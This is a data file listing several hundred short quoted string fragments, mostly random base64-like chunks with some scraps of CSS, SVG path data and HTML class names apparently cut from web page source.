"Jh7dealMPe", "6ME8e7xH7F", "cS9mnWak7g", "SMT4a552Zi", "8Nx5GafvEc", "MR9UP2zG5e", "N1YryPVVoj", "Tu/F0EGZUx", "o8ELMtJpkM", "fXc+IXZ3we", "7oFsi41S3a", "yBpGS97s1s", "UXX9heRziZ", "RDwAA4Hy8C", "X/2N/xNPoT", "/mE8QbP+qO", "HY/C2F3Fso", "onload", "ca+213lhtU", "0MkyNan0wQ", "0+aWx+RkSD", "xYRO8ndus5", "jP9Fs+81i9", "+L2zs+6d3o", "lert_btn-c", "l9dkUp8rE3", "k7KPxEx2KH", "b4rUebs8hq", "gn7kWIe09u", "bJTRNExIRG", "SzzHO7JLt6", "dTS6BKmHKz", "iv4AAB2SNw", "99 294.36 ", "JvIR9zLDiH", "vP/qZK+JUm", "+jn2uaZQyE", "09iYu6JQbi", "Os1J3BuNsj", "v8ztDdgvzQ", "TkyHNjEOZ+", "yHyAQAAe+M", "VOuU8tZMfo", "r7TZfpC4l9", "OpsnAxdT3X", "Dd9brexCbB", "ACaOOQCAAC", "8cMk5Oiw7C", "+a//jVo0Qg", "Sff4Lm6wr4", "D4AAAC2wMs", "3ngzxWFeCV", "EFb5BP3Gq6", "VTD9Et+Zuw", "MLDvDqxH37", "Wl1xiHuuSH", "OJ/DvdfyHe", "3zhPb8t8gE", "iMYO4vIrgS", "8gn7k3dFPd", "XlQBAM5FPn", "92Sbt2Bqjw", "J18BR8AAHB", "unFdNWLAti", "ainer", "AAOyXwzoAA", "psCsNq9kpt", "3cBSQsi0ue", "Yl8AADwvHu", "k5q3rmzxuy", "wV8SpMuuv7", "psilNlYu7Z", "wNwmZnpvmI", "OYibXPyPjV", "P3BjaXHtpq", "LUzMvTrzUp", "QiOdL93AMk", "pZpg/rvmll", "94kbxG7qHf", "DIrF/3NuRe", "KFPfJ24Qu6", "muJfbFPc23", "zaTjM0knyz", "TTqbJwMXU9", "8h8gEAALA2", "usZ2LuWZmY", "kQrGp1sk3M", "NyFeV+cKrM", "imuJdZFvfW", "M9HY/PW//9", "8m7qU3xb3a", "YZ6iYjNRJ8", "akyMfdsk49", "qWJewAADxy", "KCNB2cAgJW", "vGvv1XfHj/", "LT+0bUxfWe", "amRL1D7scZ", "xTf7iHtp4h", "emAAAYAVnC", "mXfhaCZ8/L", "fnCpTP2+a4", "muFffLN40d", "54Jz+RNy7y", "TRnhJIGcB0", "9M+mzh9l8f", "AEANnMb+Yh", "5NkXtoRtIw", "Os93COYX2G", "Z7sk2b8HUH", "j8LYXcWyju", "FeHywFBFy1", "d3y4Xy1k2t", "bD1svHDWft", "OFVmDVt+aN", "uKTa1TyrMz", "Mkydamk64C", "iXzEvcDLxD", "FHdEn1hvci", "3TvTiBCQ0P", "E0zsdyYRiU", "LncQ93WmZQ", "zcTbk75LPX", "3Xo3C7RMOn", "LEPQAA2CcH", "c5WvTfe7uG", "F4UyZ7gn27", "j7+3yAcAwB", "9yRV9q3Tim", "vZ5b7WFT3K", "2lmfDLMPTc", "2czUz4WDcz", "3NvHxNzTp5", "duq7Ekamvq", "AsPJO7Vl97", "99/bRC7qXf", "xtqZZchnK5", "zVesqGNibm", "U+QAAtsTDG", "L22YLdBO0F", "JeofcjzOCz", "hbGfKvDvfs", "/BZmykBIdt", "oe2Ro3TyTL", "M9xjmI4HIO", "I0V5h7mnkW", "u3YGqPBt1B", "2csOUOTFke", "Pd15d2iXk7", "D4Q9wAABwW", "R9h7MuYe8j", "xkx0K3fPM6", "OVgAA3KXPf", "PB7exAAAoA", "fv0x2j3pzP", "coCzWSTFnu", "N7lVqrmtzB", "nHOKe2UjcA", "fAghhHgRII", "bHPf3NPYIF", "FLrPzOD9cc", "7GUzRtLXWu", "WftKPA9dQ3", "d5AmHvDc0+", "gVptXMlNr0", "/E+VdoyjRr", "FLPl51OmEm", "8AruFCBgBo", "W4h8AMBeeY", "+EGgNMT98S", "bRWDcn86LG", 'th d="M238', "881/+ZVHD6", "s/VFfbFqTL", "kJVuXMt0Fs", "E3Ovxks2tD", "S97o32w9r3", "9eP/Rz1wRp", "4FyHuiXuJK", "EzqfVElWw/", "Hovjb7R7OK", "H2D2Ms87Tk", "HH5g2mfTZy", "JTel7gOjus", "PdnmLZjao0", "anslateY(-", "ExrpfOkGlh", "W8bE3KszMf", "qyDDOTqwUa", "vVQqbNLZeJ", "u6M7Uicc/q", "8HUhpvRuIA", "gEAAJyCz5g", "e+lNca++2X", "pAyHZbSvze", "Te3FlcKUnU", "cWyjulenMB", "wuXEwsgJZu", "cDAAADu585", "nRmMPUSA30", "lMnnbAx3Bu", "Tu+l0TeaXT", "7AABsy8ERA", "s0tl4lLAXT", "T7VOQZvEy4", "3PuKNm/O2F", "zEPbDDLxQA", "qUa85i87Bn", "nHngkW9xCD", "uAjmyx/uTf", "YsIY7qywie", "cGb5i/Ke5F", "fd0p8/ncxL", "MuuXzBN/f9", "/565x9Vn2v", "WNi7ulTT2J", "GKJYxnzHO7", "mXgk9dbJM2", "1jal3q67sr", "9tOZ0Pmkyq", "E/cSU+Je92", "Qg8AsEOXI5", "s6mO3X0dGs", "O9yK1XzW5g", "fbN409TNGX", "5X9+6z6Lu8", "OQZvEy4Qyw", "PCh4A0NAAB", "d5iTuRUZan", "/YJf08GAOy", "6jHl9JHvqZ", "i7dgasPNaF", "Hf14ktEPgA", "JlwP/8Vbjz", "9TACSutzHh", "bkPQ4+jCh+", "A+cjn7iXnR", "bgnTOzhJO5", "2by6BydPDF", "jFNC1yp7s+", "UkDQJu9x2p", "OWH9lCYfAi", "51X70QysT7", "eI1pqgbQyU", "+u7vvAEFc6", "DEx9zD3xA7", "+Tzx287aAI", "asywGpkS1R", "NDmzaKaHIX", "vP/qRGzL/g", "8AgK3xgAoA", "XsW6zQncS8", "mrVep1srxt", "lFAAA2L1bx", "ObpJMuw2+e", "3+nf3Nsxz1", "6WVmpvuKNd", "ABuTFvkE/c", "7BMDRiHsb/", "wNdpZYz/VK", "m+p3Jo3N08", "e5p6KwtwrM", "uY14fyZ46r", "BnudbMZ8I2", "AAuEEffPe7", "ULPjP9Fs+8", "wZIpRDrTVq", "QJh7r5V7rv", "JefXPpoa02", "XmVm/7m3IX", "qUiX99PSt2", "ZemhmfDHPP", "NAFmZmtEsn", "lcKUxCa8de", "nJ/eyqwAAH", "m3yEUzvcit", "9/rjN5lNzw", "hJuktdkYp8", "S4eyVqW3up", "rXmU3tSWOY", "Xu5vfZNca+", "SRNwTJvZwE", "DEkXKZWpOx", "vF1zJeAIqb", "P92SE/3JnZ", "\n   }\n\n  .", "jLd6ekndOD", "Oh8UiVZDdM", "mV0s524lyb", "nevACpxwPh", "dWJh7mHsWY", "JIuUipTdzw", "-size) - v", "gg6M9HQxox", "5nL50sE+t9", "TAnXKeBzz2", "tXklM7U23X", "u829X+l//s", "tton__arro", "L5XJ3HPYyb", "RDCKGZYnNG", "ONO+WyASrc", "I+6FXiHu+Q", "S2SCVTnifG", "BAAA8zcsSA", "NlPn6EQ3Ov", "FibmXp15Kc", "Awcx8yHezL", "4C6f30ugbz", "JuCdM7OEk7", "mbbop7Y6vT", "3aFdTuKe7k", "l+7CtK0wWG", "pgwOU+miZp", "x3THJvFOk2", "o5iFiN8/sm", "MK5lqdLJPr", "LQDj5Yzcnc", "/+3/Af8maL", "SNfGgTobML", "VwvTMsDIrF", "117FLemik5", "DJ16elmUTH", "ex8z4Bursu", "/s7UyJ2hin", "5fF8bMPId7", "4IXFP3IsQ9", "g5kZaa8Ppv", "yvSUsubnfn", "pIm4J0zs4S", "cSzPjk2Huu", "C3Buee/I2k", "cW/6prhX2B", "AzEw1tzNhW", "vtinuZZbFv", "IOlMc3wW62", "B1NsD7nLjv", "AAABj5FP3K", "JzB7IyU16f", "kAAAAbsxD5", "yEwAcAwFTi", "t7DzVd+8qe", "Nes0J3EvMt", "Itb6OEMPHZ", "haxsve7BZM", "OpS083i4qZ", "RpM5Epr7+a", "+uY4cQ8AgH", "IDVnI184h4", "13YAwDgJHw", "zHRfsYZbJo", "ELupd8AzwU", "7iXmliOydx", "+u+aWVMXVu", "4V9/svFDcu", "ZnTmIe2Yjc", "5yp1c/64lS", "/YxMff0qSc", "5naPnHf2A0", "emwhHngaSw", "Adb1IAAABo", 'e" maskUni', "V8x3ofQp3J", "wxhnM1M/Fw", "PuLehSeKew", "hswtbde0kE", "b5A3PP57gc", "ezFQZXH1Pz", "6ZYp5ehlm0", "OcxwRkdkpp", "Z8my9oy9d9", "AfGjeRz7iX", "Mw8x0v9eTd", "pjakwtgPy6", "AziZM3WNX6", "ju2YfrmJsQ", "4l7ABPh4gI", "eR6yAQA2SN", "wldMYlJx6Z", "z4kfaQ3YO9", "uZ9vosGfas", "bQBETjk9BO", "0XgkbO28/O", "WazTnMS9yE", "S9CHFP3EtM", "D10JnfuuT9", "94d/AAAAAN", "GOT791Fenm", "kz7xfKYXP+", "Up010w+5kS", "l1br72XsBc", "QQhh8CD0V5", "V80bwNoxtx", "ZU/MK8N06V", "NfVvvtKwY6", "ZYKsdwZ+66", "DCIHGSS/PZ", "xOUm+i583j", "pr/+uiZOlS", "AAADsUHvkE", "aMxhaqT29/", "-button__c", "r8w6515qUg", "rbop79c1x4", "SzrmO7FCUx", "KfY2Lk0jqk", "Yaki5TK1B2", "IId8M+BraL", "Jd7Bb67Xte", "dw75fjre4k", "l7vZtcdxb3", "LWzqu7/zBh", "HuaeiMPdKz", "fL6mO7YTNb", "SczQSdAuIM", "hlcj7tmdxL", "SyT60WSOhO", "NfJvvvqf4C", "l4kMa0XRVU", "Zwlp4FLwpc", "U5yeQtIyXv", "0Gd8Dny343", "IAAHGXI5+4", "UDOs2mcUyt", "qBxzit/Ilc", "g2O79/gIAA", "vqvOaDGNNW", "1B2Pwthdxb", "9xz+fTncS9", "97G3IXTDPv", "fQh1JjP5vL", "qZf8jNjv2j", "MKYm5asZOt", "QNBFS51H2X", "kBIdtvKPJ5", "6LZ55rV+mm", "xL3ISKszDn", "K0Tr4tTZZ6", "4ZYJYEboZJ", "J8tcuqt1Qq", "rJnncE9AO4", "Ka+/mnm+5g", "vpgAAwCHNi", "PvQcGrgtnf", "87wasQ9n5O", "ZQyDRnhIIW", "1yY98apMrV", "HvCxHZO4p7", "CAASURBVBp", "AOD0xD1xL0", "MyNa2sCJ0T", "URBVMS9dTf", "OFO3CoTpZp", "2KH9UzMPSs", "1xb/CG+ZvP", "X6ZfSxPftk", "PenwxLmgae", "2E3QKiDPcG", "4c3mu4l78U", "FffP/els9c", "HqDfnM/r5+", "xzuvZbvWO9", "3SwZONjKhk", "YzdsCiphwf", "nt: center", "Z10Mk0GLqa", "7sZDX9xJmd", "iiWMZ8xzuy", "R/sudlekpZ", "intjq9M2xb", "IARUAAOj2E", "e5p7YYT0Tc", "7Me+NUmVot", "+2zi9F0eG8", "E8CM0MkyNa", "nQMhow3/Uv", "uCfuDd4wf1", "ilhLmHuWcR", "Fff8bU65Tw", "prgn7g3eMH", "z7y8iZI7LD", "ViXu5vfZNc", "uNnfuzlP/7", "jeBtCMuc3m", "b9tZ2IcwDT", "vcSw8ODPGv", "/XGmmcQdeG", "ZjcQ9AICG8", "fangT", "Q4NSO+lkmg", "Z8Z+0bwNoB", "LztFh2VnwX", "AAHFP3MsQ9", "oTc28f81XM", "147.66 10.", "6bkbCboFBB", "7iXnhR3AMA", "bbUp7tU3u+", "3xL0IcU/cG", "kQQp1iw0Fb", "zD196knMrL", "SdLPMc7sku", "sq+LijJaME", "mdD5pEqyGq", "AAALAQinzE", "nufSWbN2Vs", "4PVR23h3a5", "qCnOvxIxPh", "zusZ2LuWZm", "9khJuktdkY", "Wjbe8E8ME9", "TXp9NcapMz", "cdDP4X+D8z", "FxogO73Pif", "67opN7caVw", "jUyJeofcjz", "RORzKh2FTr", "Wy4TlwLoPL", "7qWJewBADw", "YqZkICSn3c", "M+Iv94ZG5w", "50%);\n    ", "QAmHuvVbuu", "sz4ZJh7bib", "AOTxoAgCbI", "xyTD33EzMv", "PgAA+DIPxw", "DINGeFglZO", "Ykrc695sP0", "jZaQ+aOdwr", "VxFE+8MFM4", "Io+jmYeI3T", "fXinsLkQ8A", "7zcS9hcgHA", "JeYEve6N9s", "T0Tc8/KxNz", "w81oXMAci0", "GZCZ1P6v2p", "LY3K9KVKnr", "4Z7So21TOh", "uaW2Ge91t/", "vyWn3nuR9l", "d3o54ZoZNl", "yASrcsT5zJ", "APA4riMfcc", "IVIoe8bM1d", "36pv1vXmb4", "nVvth8m7qU", "c075H7SJK1", "sQmwfRORzK", "7Rr0R9yrOu", "3Cnx3va43s", "XfMS9ZU7iX", "vUvNMxYeME", "6mSYDF1Pff", "iOictN9F1Y", "f7/7ruzbcv", "137Qypq6t0", "5Olmmvq4ii", "kDcS5qIe8L", "Hpw6GzH9Up", "Bf5iHvLnMS", "7bCuMvSL3s", "LEJorQImHu", "A+LjwYQQAA", "amfCwfnfrz", "W/Movaktcx", "DqxD1xL0Lc", "8mibkDWZkp", "brOFZjpZpj", "eKO49vOn9f", "Z7i7+VVVOW", "HiXm7v7uZx", "sWYe5h7jlQ", "PcSwy3bYp8", "I8hs25MqEF", "rGO6FycwHZ", "cezBdN1Dfq", "8TPncO+1fM", "bCfupYl7AJ", "brpnsIwFxe", "zMx92q8ZEM", "BAABgdeKeu", "x7xRxbyHyA", "yw9tG9NX1o", "AwAAgO18/z", "6Vgo3MYD2b", "GjG0Vg3J/O", "AAA8AZx71x", "nLUqTJiJuS", "Sm4VPdQifE", "Ayb67Q1fDN", "c6WvTusd1T", "fb7Szxq4TR", "P2s5t6D7ph", "wgFIfLdN0P", "3LrVTNb2Gm", "x8b7ZJ8c53", "OLWFvhvOzh", "49AplStFrn", "b80jww9/NN", "Z734Rn7l6q", "DSmeb4LNbJ", 'undingBox"', "0siJ0TgB06", "dOLJ4zge/l", "flkO87FWhM", "zdsW/X+6+4", "Km6Ip+4BwA", "VLemslvMcO", "8BCCNxXH4I", "Z1NtU4pb83", "nakViXtWJ3", "UG0P1wwU7g", "2XcK7MjXYe", "bupTfFvfpm", "y1XRjfbiXt", "Urs/Sw6Y9z", "jjXMGUzD+p", "Uc9M0Iny7y", "V5h9wfNP3k", "mLZjao0F30", "kQR4A4KTEP", "fx8Uc9M0In", "ISKszDnHPb", "5ZBZ1N7caU", "DwAeDW9gAA", "vlB6G9nIk7", "PSK6GnTpZp", "AAjs9DPwAA", "hLgn7iWmxL", "YEbFL8x741", "OeKXxkg/zO", "6+m6ntE/eN", "yOfuDdzU9y", "2QtS291pr8", "cU+ZWXaGVy", "4JAWAad5Hv", "6Dy6xDFd5E", "AAgKm6Ip+4", "QAAgMzXkY+", "MM8e7xE7lm", "jN/9b//959", "oBSimvxk46", "rHM6IZcY+4", "FOMcxKyHMi", "RVBtD9cMFO", "+Ek7tWX3uo", "OsQ9AACAb8", "hTGh784nxO", "iBKbjU00vM", "JewAA1zkwA", "+IUKAOjhM2", "oYUoWCJn+c", "Bq2/NAsTEw", "6PG6WSY0q/", "0TZwq07I23", "3Hmap82Lm9", "PRNzz8rE3N", "0s524lybuA", "k7hH3ahD3f", "PileWDu55t", "prhX3+y4sM", "kAwM6//tM/", "W2N3r5PPHb", "Je+JehLgn7", "AADOyYsAAA", "vdKm+0HiXv", "iOR4QzOPD/", "iYqd0fTYOX", "cTzIu8y4BD", "x+RT/oV6Rg", "y9ZUzMvToT", "aGYcy9f3XB", "E3Kvxkg1tT", "7LD+FMrh5o", "lzlMDVP2dR", "qszyLO444x", "IWf4AMAgJ1", "JO5ZncQ9j5", "5i1kMZknvQ", "XW6lan4LM2", "s+3K8WMm1u", "O+OFWm/w4k", "+b8xcsandu", "8JlcPPMd3/", "ocaXGbm40c", "n2grlWJ8vk", "6GbC3MPcsw", "T/tYYS+37K", "wtxLM+OTYe", "c0xezG33RS", "+mweus8Plg", "qUydcejMHZ", "cO+CEOhsxp", "ipsEKDcuGu", "45jakApjPy", "2J3GvZp3mJ", "nWGewzT8QD", "KdTpZJp8Ti", "6BJPy10jVx", "AwxuJewuRD", "nPRGFmPsVP", "Ysw9zD3VBT", "hBzEAAGjQ/", "/dkhP9yZ2V", "QAA2JYDOQA", "hzb3juyTd4", "1vc4Lq22Ke", "MBAABYi8/A", "N3Cw32GZoo", "J/aVkLhncR", "741TZWq1SD", "20Qu6l3wDP", "VeJ8vbZgt0", "aclKti5lug", "QAAYCovHQA", "5cnr021wLW", "rb44T9wCAd", "iU0TIZMw91", "r2MaErJjGp", "l7r0Jkw8hh", "ize) * 0.2", "Yp3mpuY0jY", "DCHWIjQZtE", "rcTFzslK7P", "XqpkbrP5J8", "AAC6iXviXo", "jyHtUWReny", "JYu5AVmbK6", "6TLE/I1Onc", "J0s8/4WNvX", "u1sNtX5CSQ", "NBS0X5t5r5", "zg093rlLXF", "Z6iYjNRJ8v", "BPnmP09ZlJ", "ja/iLS2YSp", "9ZJ3NOddYh", "9lkddFz+YN", "RZmz/9y7+i", "SgtMt", "r7659NBWm+", "hL3dGdqReK", "qs4YtP7QWJ", "5xzw1xDwAA", "YFOouZeP8s", "4zHM9du/XS", "VxqkzL2nTH", "8z+9WQT5Nl", "arMGrb80LY", "5TFwKoPPoE", "QTik21Tr6R", "sZkitFiYe6", "9lv2yyEf3j", "LBPg5G4ByD", "iDvzx/yXfG", "iSKE0GJh7m", "iXk9YoPBZW", "mOh3xfNdCQ", "AcAAEzkzQE", "/1yfucFM08", "1EYu6tY1jH", "Y06X1TNtW0", "0ssz7W9jUd", "npt/imdf6Z", "M8vO8GrEPZ", "Rj2RS4Fjml", "31TQTo3iwO", "BmzG02/4TY", "G7iqWdUz34", "eqAEAJjiJf", "0L3PPN6xIw", "GmLmfdahWd", "BU3RT4AACD", "4CnJe4J+5F", "xtBA+eMM15", "EDAIBnliOf", "OlnmOdyTXb", "LcE/dG53Ye", "QAA2CcHdQA", "fmXq+8JS7M", "MCzYAwERf/", "yrJaph+yc+", "tton__cont", "vC2giLk2ea", "uCXnXR/wZ3", "ewBCnZosA2", "2/eJx27eFl", "n98ZuluQH7", "Q75vMjf997", "SjXlMXvYzY", "wTMC+KNmPu", "h6FyYcQcot", "7C5EPAGAe/", "jMcxj2eziU", "O3RoDtoYcx", "2TxwAgCbJe", "0OTiHs+Z+l", "7wdxTJ8u0F", "QRKgpz77Vy", "yTTz11/XxK", "aoIzzbslMs", "sDK9G3PM5i", "j8iGEEPoX8", "y4rrvB2N+e", "54UdwDAJjE", "U/cG50S90q", "e6Zcp4B3iU", "qEEBogzD3M", "Ub2piYe5h7", "ZhpNclk6tL", "tzNhWMSj3p", "Ju4BAEfi4A", "yUw+L2zs+6", "zEncc+5xr1", "/Th1LpflMv", "bx/zLubemz", "3q4VMm1suE", "y1nO9Jd7Bb", "2jfLY3K9KV", "cwKgSwfoZQ", "eMZ0Yy4R9z", "3opviXvuNr", "noti-time", "miWYqbXpjl", "7olsg41W0a", "UxdW2N3r5P", "ciERhJz0va", "6Qq1nOmX8h", "fmbYp79c3i", "0kELYbpis0", "chL3kibinj", "af4LtvilnY", "5xr3Lx2e/y", "T2CBTGkZjz", "JNHFl65gmx", "w8Q9AABgMm", "PvYmB66Fzv", "Lpgp3IFDdb", "AYAf3gAAAD", "7v0L4NI7LD", "tkXGq2zRm4", "6dWdZCs/BT", "MtPwqW6hE2", "YEboZJlLd7", "rqiUiZXDzT", "avIACAAC7t", "70TXGvvpkh", "bVfz+fzSiC", "HP/hBsMyIe", "IAAAAb1/8l", "6prhX2BT3c", "3I2E3QKiDP", "Bsj7s3cFPc", "zdvCyhiwvE", "A09jkRnqUG", "88x7i3i42x", "tXClMWm2rf", "hLmHuedAYe", "5v67u+8AQV", "NhCfPA01hk", "9PfZETysTk", "eqsz/WX5mY", "H+8/+pkr4l", "e6WJ7ZzEPd", "wh04VCfLtL", "+tdE2cKtOy", "AwIN4F/mIe", "ATiXtJE3BM", "FPmNjDSdyz", "XuAcAALAdb", "vTN8W9wqa4", "7QeJe7m9u7", "ainer {\n  ", "yMuPfyt4p8", "3gwAAADsUH", "We9AbPOuP/", "E1wUypzhnm", "Nk7inO8OTi", "K6Sq1nOmX0", "mHuAcAPeFN", "UxORnSzDiU", "hXu/hHsGc4", "0wJb83k0Tk", "5Epr72a+b7", "bx8Tc06eex", "29Ke7VNzPE", "jEi5h7b8Lk", "Sw9ttSnu1T", "ansparent;", "i32knc0513", "atO5xndNyb", "wAALAOD94A", "hr1DidLPNO", "AM8FFocwZ7", "3Hsb9OM//w", "AkMIvaww9z", "Mttinubb4p", "p7u1uU9wT9", "MbeN70Hx6k", "eQuQDAIDbu", "Ps9R5MVMyE", "ZJ9VZ/ratO", "7hXX3qrk7h", "MQ9ZWbZGV6", "J9VsqmH6JT", "c-button:h", "/uQcAwD1xI", "MW1bhVPncl", "cQ8AAPggAA", "z/riVJn+O5", "hX2+u8sNqm", "B3Ee9TpS3T", "4HKKW4Fj/p", "didxT3feHd", "h6QmEPeSJu", "JeKeuBch7o", "a/4nOL2L//", "r4vl0ycLKR", "ABQ59AEAwM", "bm3j4m5p08", "1Ym5t4+Jua", "yYud7JCX9x", "7i32WR10XP", "e7tQg7jmcx", "ical-align", "BZ2umPUG3G", "Tm9F5sNQ4w", "xoRtwj7vkg", "mluLeQuQDA", "AnfvgO9/Jl", "Nen01xqkzM", "MzPdV6zhlg", "YcNRIhh6nj", "LfFSdwrTRx", "O+9UdLQDj5", "tth8m7qU3x", "ovDQAArELc", "k7unO0WHZS", "wkwZCMluW5", "w2r2Sm1qY7", "v9AbO5fGMn", "i3u01xT9zL", "jrP5apSyd7", "PLNjMtPwqW", "DcA0n4a69r", "b5C76bcQ73", "OFVmeRZ3nP", "ywA59giZX7", "+KZGqmBOgW", "AAGAbxL0ZQ", "cEZHZKaUIx", "o8ZgWcCE2l", "hQ/NYpnYpd", "oE4rNHyH0j", "PExkob5gFL", "pmatlPE+/7", "i6nvv4JELC", "8zgs5MNLQx", "m7gEA1zgsA", "sx+TuIfeCM", "9q///Vfa7/", "vH13NtXJMo", "FjuN8o6XKW", "8jn7h38itx", "E7OaZHZOZh", "ZMooFj3qoD", "iOWqWtrbBP", "dnFWzC14WY", "irGxL2afhn", "891Vg2Ba5F", "M82IFAAAbI", "hWgYYmfXr3", "7bBj7izdNW", "S0yJe92b7Y", "JGTiOmQ/3Z", "nhrgHAADAh", "91Mh/foPKY", "HgQw0AAABa", "oeUjX", "i1NllsyD1J", "iJO51bop7u", "QAwDALn3xp", "nYw1m6Q10U", "KPCn7SMxkh", "czofNJlWQ1", "nwAAwIlPfv", "Z+XuFd23h3", "+JUmeVZ3HH", "TJwMfX9V5C", "L5p46ry9FO", "hxMvB+ZqxP", "wSQuVmJ5Pv", "JewAAsD2Hc", "h+iU/M/Z73", "bGJ8PcczMx", "06zUnci4y0", "5ZMIdKZtlq", "YOZGWmvD6b", "pSkmZkJb4k", "A8Ru3lmx2S", "PfYM/GrTlb", "qb7jgveJh8", "k/Q9wbXptN", "xE+IXDdOKW", "yTNyrDkk5i", "Zfpi4l94U9", "zUv8dFOsXM", "Mh8/wqG51y", "4AAEAOPjgB", "jfvZXN/8eH", "z/t53pmhE6", "3j8U+QAAts", "wDgE8Db3YA", "8o9V/swxtn", "FZz6VvoGrr", "cpXiQGt7Da", "Bs8EJtKYtq", "6mSZPqz7pp", "WfBd3m3sDH", "NCPuEfd8EP", "lT2cYEK3LE", "jI42jmIWI3", "2ki7gkTezi", "Tc28fE3NPn", " relative;", "OlYm5Z5t8B", "7daY9ToMZh", "Dg8cU/cixD", "TiBCQ0PwGV", "iXm7vbhdx7", "/pm1l1q+P9", "Z7C53somv7", "ybfMqdF3HP", "jlLJL8QIzJ", "zRwmOPM/Yo", "5j1696G3AX", "patternCon", "V9DfvCXf3U", "APAp+F+/ev", "gWF+hTifL5", "VTYLuGKeZh", "sW6zQncS8y", "hL3ShPbOYl", "wXcztX3ivr", "5sPwNjYOxs", "xD8AAFxEAw", "z0od/wGH5D", "tzOPpVwvTM", "0Q+AABuxYM", "y87wasQ9n5", "4shOaKa", "4LfOABAABA", "p6Az3UEOGf", "1/xSd+jbid", "0QmWJUjzme", "Pdpa/ckVfa", "SzPhkmHtuJ", "duQu2CaeY8", "sU5zEvdGo6", "Szxq4TRGZu", "xH1uCFw3M6", "s+C7vFjaGu", "icmHEHolsa", "XOSJ2JTH3N", "U+QCAW/IgA", "s3FpmhDiWm", "7hW6VNcW9g", "MQ93RmaRNz", "9xbyHyAcB5", "oa2LmW6C2Y", "KO6V6cwHR8", "xZbKp9h7fD", "FpmhDiWmv/", "yNfF6fKPCn", "MazM6nfayw", "GJTrZNvZJi", "PsbgZ8D7df", "KBP3uO0dZn", "r3ey6o7gX3", "NcKZ5t0QmW", "AKKmK6zKWg", "/33f/aBnQ2", "+QT97KT4h4", "nMRP31jqJe", "dOKSBok/c4", "y/XeqYbkfZ", "kgQL1KEEGo", "Xf6VJh7COl", "irxZAAAAOK", "MzYL5q3ATR", "+qO/Wtfhno", "i5oxtamKOU", "O6YrNAJ2wM", "EPo9Y7J9Ym", "53hScQ9u5O", "B4Q3dgAAgI", "VNlajWkmQb", "VI45xW/kyu", "Y1Cpor2V6f", "G7673LZjS5", "m+44vc7N19", "GFi8iHkFQt", "zmJewknca+", "4NuoMWxoS+", "BubN2tsrJX", "uG/shpYsKa", "ZtEebea+We", "dNWLAtiL2b", "a2sCJ0TAF0", "FZbV7JTK1N", "7MbcVm9p3K", "MQ0uWlNCDe", "y9x4DPPMC5", "uT9zkpmnm0", "xljDuE/PV/", "5c6a/aCZ1R", "HAbpvbWS7p", "AABPEvfEvQ", "dxLzLS6oxD", "e4Ym72xT36", "2AZ0NmNpbb", "lhkykMW1bR", "OckAvGOdx7", "31B0NWa5wH", "////2i+eCG", "fqG8ReZtyD", "m+2xKNeYxe", "UxoeAAuMzP", "S6evCmJnnc", "Q9AGAGBwwA", "AzZjbbP4Js", "lLAXQeXeKY", "wrt/4zf9/Q", "7vl87ycR93", "c7Az8VrfYp", "YL80OVm4mK", "HgDAQTnEAQ", "FeW+cKlOrR", "QAAduNy5BP", "E8oIC3UyTD", "pM+xzsMuZ8", "QKMl+6gaWE", "B2lM27EGdb", "3AvHk6f/2O", "99 223.17 ", "qEOJ6a+/Jo", "E1K7NXb4ns", "Xvdm+2HiXv", "MrqzEHcMxu", "E5sE0zsdyY", "YUkes", "6aYhe2YuNz", "ugsX5vuc3f", "3pbPXGIjPU", "ey5XRzXbiX", "L936w+bYf+", "Phc/nD1+Xp", "zdsCiphwfA", "ight: 100%", "z6/M3S30GC", "z8KYrtgs0A", "TcRqfJCXvE", "H53pw78f9T", "P3InYY9xYi", "ZFxqts0ZuK", "LX/BcTPcg5", "2LQnjPXcc7", "0ncszhHh2U", "85ruJfAAAt", "feEiT2cxD2", "mNjHC", "t68TZEPALb", "NvEeVdXGqz", "Y3//BAAQ5g", "xv3Q7pqTqh", "Ge1qLG+59S", "rgXIe6Je4k", "BwKo+//GPZ", "dMfea7v0vk", "RuIsw9zD2L", "L9GHdN62Mq", "2AtmYSTqMg", "/TDFPL8NMu", "m+FeNFM93P", "ành!!!<br/", "3PfcA49ki1", "/8nRIAwA15", "fIhhNDrig0", "IDAACSvGAA", "ScdEHkczDx", "HviXmLqyqb", "zxo3Hs1/J/", "9zD0HCnMvz", "sDHcb5R0OU", "Hyjv/3t3zY", "xrYWLu1ZmY", "LKM8FFoUxb", "rTXGvvtl1R", "fmgfmnjCjt", "ujt+8RjN28", "prvv5mdKHM", "QyM9N9xRpu", "AASURBVDHD", "BAL0cHgAA7", "ihR2JjQCFh", "386W72xyAx", "zXOZK4TAl9", "cwdyMpMeX0", "PaMk+Jmm9v", "51b7Yfdr64", "8pigAAHBTU", "wyAcwInSxT", "yAQBwXh6GA", "nd0vJUxbsS", "Kt6d8yhfkE", "bEvaj/58Y8", "dKfy8mwnca", "mlO4l5kpNU", "U+OECpj5Zp", "s16zQncS8y", "rj5E8+p/Ly", "vx/qOfuSJO", "EPYBmcEECA", "bu9ud3FvIf", "hUL/jM9Fs8", "CAE/hwAAAA", "NHEPALK8sA", "gfJcK", "SdyLjLQ64x", "fvinFuMs38", "DhHkO98gRz", "M7LQwAAV4l", "k2kycDH1/V", "8Wbntx8/yf", "75oEeAODkx", "lICS7TWJej", "6fuVQDCnS+", "FOM1MWUnCS", "wAAsCpxr21", "IYReV/yJCI", "9w72MGfGNW", "AnTIez1y79", "hTtwqE6WaX", "yOfOKeuLd4", "zL735GwPSb", "cZvNPiF2Sm", "RCcAAOyAuC", "yHyAcB5+KA", "3/602iOE/d", "Iy5zeafELs", "z83E3KszEw", "remove", "urEPcAwANL", "K6PvgOu3F7", "i3EPkA4Nh8", "dW+2HybuXS", "p7UZ7n11++", "isQ9q5O45z", "uvDu0y0nc0", "cmrtgRsUvz", "vTYQnzwNNY", "xO008dO3kV", "qCad8sj8n1", "psS97s32w/", "ybyiXu72xT", "SFeW+cKlOr", "ZgAA0I6vIh", "9cS8xJe51b", "7MLcVm1qnl", "k7jn3ONep3", "vo0yhm3gvm", "UycSmATl0H", "PKmLq2Rm/f", "2XLIR/eIdy", "SYsIZ8KxWa", "Il7a53EPd1", "Z+0XzNoBmz", "uiUuFfabD9", "qhxxPjNlzf", "t: 100vh;\n", "0YoaJFUMp1", "MQ99wQ9wAA", "XoS4J+4lps", "7XA4Iumip8", "+S1JnI1Nc/", "gmudwjOtJp", "portant;\n ", "OKNDUhOkW4", "kv4wgAAIAB", "983miXfDFP", "s6NvYw+8kf", "zsmMw2f6hY", "J/DvdfyHet", "+q4OOyx9M+", "eMwDOBiTSm", "99U9wrbIp7", "djll7Xx5cf", "0+p+/Njj30", 